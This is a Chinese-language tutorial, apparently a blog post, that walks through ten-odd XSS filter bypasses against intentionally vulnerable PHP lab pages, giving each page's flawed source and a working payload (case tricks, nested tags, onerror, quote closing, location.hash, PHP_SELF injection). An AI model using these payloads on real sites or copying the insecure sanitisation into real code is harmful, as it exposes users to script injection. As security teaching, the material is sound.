我认为,无论是学习安全还是从事安全的人,多多少少都有些许的情怀和使命感!!!
文章目录
一、xss测试-10种绕过技巧
1、大小写绕过:script标签一次匹配
(1)源码审计: xxs04.php
<?php
$name= isset($_GET['name'])?$_GET['name']:'moon';
$name = preg_replace("/<script>/", "", $name);
$name = preg_replace("/<\/script>/","",$name);
echo "我的名字是 ".$name;
//preg_replace — 执行一个正则表达式的搜索和替换
//语法格式:preg_replace(pattern,replacement,subject);
//格式说明:搜索 subject 中匹配 pattern 的部分,以 replacement 进行替换。
?>

(2)大小写绕过-payload:?name=<Script>alert(1)</Script>
(3)绕过图示:

2、复写绕过(属性多余):script大小写标签一次匹配
(1)源码审计:xss05.php
<?php
$name= isset($_GET['name'])?$_GET['name']:'moon';
$name = preg_replace("/<script>/i", "", $name);
$name = preg_replace("/<\/script>/i","",$name);
echo "我的名字是 ".$name;
//preg_replace — 执行一个正则表达式的搜索和替换
//语法格式:preg_replace(pattern,replacement,subject);
//格式说明:搜索 subject 中匹配 pattern 的部分,以 replacement 进行替换。
//一个正斜杠加上一个i,表示匹配大小写
?>

(2)复写绕过-payload:?name=<scr<script>ipt>alert(1)</scr</script>ipt>
(3)绕过图示:

3、转换标签绕过:sciprt标签禁用
(1)源码审计:xss06.php
<?php
$name= isset($_GET['name'])?$_GET['name']:'moon';
if(preg_match('/script/i',$name)){
die('绕过失败');
}
echo "我的名字是 ".$name;
//preg_replace — 执行一个正则表达式的搜索和替换
//语法格式:preg_replace(pattern,subject);
//格式说明:搜索 subject 中匹配 pattern 的部分。
?>

(2)转换标签绕过-payload:?name=<img src=a onerror=alert(1)>
onerror事件解释:

(3)绕过图示:

4、转换方法绕过:alert方法禁用
(1)源码审计:xss07.php
<?php
$name= isset($_GET['name'])?$_GET['name']:'moon';
if(preg_match('/alert/i',$name)){
die('绕过失败');
}
echo "我的名字是 ".$name;
//preg_replace — 执行一个正则表达式的搜索和替换
//语法格式:preg_replace(pattern,subject);
//格式说明:搜索 subject 中匹配 pattern 的部分。
?>


(2)转换方法-payload:?name=<script>confirm(1)</script>或<img src=a onerror="confirm(1)">
alert()方法解释:

confirm()方法解释:

(3)图示:


5、手工闭合绕过:既定的script标签
(1)源码审计:xss08.php
<?php
$name= isset($_GET['name'])?$_GET['name']:'moon';
?>
<script>
var $a = "<?php echo "我的名字是 ".$name;?>";
</script>

(2)手工闭合绕过-payload: ?name=123";alert($a)//
怎么闭合?
var $a = "<?php echo "我的名字是 ".$name;?>";
//假如传入的是test字符串,那么php解析执行后的形式就如下所示:
var $a = "我的名字是 test";
//闭合方法:一个双引号"和一个分号;进行前置闭合,一个注释符//注释后面的引号
payload结果:
<?php echo "我的名字是 "."123";alert($a)//";?>


(3)绕过图示:

(4)思考1: 在不使用//注释符的情况下,如何闭合后面的那个双引号


6、手工闭合+单引号绕过:既定的scirpt标签+htmllentities默认参数
(1)源码审计:xss09.php
<?php
$name= isset($_GET['name'])?$_GET['name']:'moon';
?>
<script>
var $a = '<?php echo "我的名字是 ".htmlentities($name);?>';
//htmllentities()方法工作机制缺陷:对于引号来说,默认把双引号编码为HTML实体字符,而不编码单引号。
//语法1:htmllentities(string, ENT_COMPAT) 默认是ENT_COMPAT,仅编码双引号。
//语法2:htmllentities(string, ENT_QUOTES) 编码单双引号。
//语法3:htmllentities(string, ENT_NOQUOTES) 不编码单双引号。
</script>

(2)手工闭合+单引号绕过-payload:?name=moon';alert($a);//

HTML 字符实体解释:htmllentities()方法会自动的把一些预留的字符替换为字符实体

HTML 有哪些字符实体?

htmllentities()方法的工作机制缺陷:对于引号来说,默认只编码双引号,而不编码单引号
<?php
$name= isset($_GET['name'])?$_GET['name']:'test';
echo htmlentities($name, ENT_COMPAT) //默认是ENT_COMPAT,仅编码双引号。
echo htmlentities($name, ENT_QUOTES) //ENT_QUOTES,表示编码双引号和单引号。
echo htmlentities($name, ENT_NOQUOTES) //ENT_NOQUOTES,表示不编码任何引号。
?>
(3)绕过图示:

7、dom输出+hash属性+substring方法-弹窗:
(1)源码审计:xss10.php
<?php
$name= isset($_GET['name'])?$_GET['name']:'moon';
?>
<script>
document.write(location.hash.substring(1));

//document.write()方法功能:可以向文档内写入HTML表达式或JavaScript代码

//location.hash属性功能:返回当前URL中#以及#之后的部分

//substring(start[,stop])方法功能:形式一是从start开始到结束截取字符串,形式二是左闭右开截取字符串
</script>
(2)payload:?name=moon#<script>alert(1);</script>
domcument.write()方法解释:

location.hash属性解释:

JavaScript之substring()方法解释:


(3)弹窗图示:
IE浏览器可行:



Firefox&Chrome浏览器:会自动编码,导致弹窗失败


8、php表单的urlxss-弹窗
(1)源码审计:xss11.php
<?php
if(isset($_POST['name'])){
echo "我的名字是".htmlentities($_POST['name']);
}
?>
<form action="<?php echo $_SERVER['PHP_SELF'];?>" method="post">
输入你的名字:<input type="text" name="name" />
<input type="submit" name="submit"/>
</form>
//htmlentities()方法功能:对预留字符进行HTML实体编码,当然也包括scritp标签的大于号小于号了
//$_SERVER['PHP_SELF']返回当前执行脚本相对于网站根目录的相对路径文件名,与 document root 有关。
//因此,$_SERVER["PHP_SELF"]将表单数据发送到页面本身,而不是跳转到另一页面。
//例如,在当前地址为 http://example.com/foo/bar.php 的脚本中使用 $_SERVER['PHP_SELF'] 将得到 /foo/bar.php
//最后,我们可以通过修改自身的url即可弹窗

在url栏里面写入的-payload:/" onsubmit="alert(1)
该条payload实际插入到了哪里?
<form action="<?php echo $_SERVER['PHP_SELF'];?>" method="post">
=====>假如之前的页面/xss/xss11.php,那么在url栏输入/" οnsubmit="alert(1)后,变成了如下所示的形式:
<form action="/xss/xss11.php/" onsubmit="alert(1)" method="post">
payload解释:
/" οnsubmit="alert(1)
一个反斜杠是为了在url里面假装xss11.php页面还是一个目录
一个双引号是前置闭合
onsubmit="alert(1)是为了让点击提交表单的时候弹窗,同时也进行了后置闭合
onsubmit事件解释:

(3)弹窗图示:

9、编码&解码绕过:魔术引号magic_quotes_gpc
(1)源码审计:xss12.php
<?php
function SQLString($c){
$c=(!get_magic_quotes_gpc())?addslashes($c):$c;
return $c;
}
$name=$_GET['name'];
echo "我的名字是 ".SQLString($name);
//php开启魔术引号magic_quotes_gpc之后,所有的反斜线(\)、单引号(')、双引号(")、NULL 字符
//都会被自动加上一个反斜线进行转义,这和 addslashes() 作用完全相同。
?>

(2)弹窗测试-payload1:?name=<script>alert(1);</script>


(3)弹窗测试-payload2:?name=<script>alert(/qwsn/);</script>


(4)弹窗测试-payload3:?name=<script>alert('qwsn');</script>



